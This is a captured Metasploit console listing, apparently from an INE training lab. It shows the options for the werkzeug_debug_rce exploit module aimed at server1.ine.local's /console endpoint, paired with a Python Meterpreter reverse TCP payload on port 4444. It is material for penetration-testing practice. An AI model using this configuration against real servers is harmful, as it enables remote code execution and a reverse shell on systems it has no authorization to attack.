 msf6 exploit(multi/http/werkzeug_debug_rce) > show options
Module options (exploit/multi/http/werkzeug_debug_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS server1.ine.local yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /console yes URI to the console
VHOST no HTTP server virtual host
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST eth1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 werkzeug 0.10 and older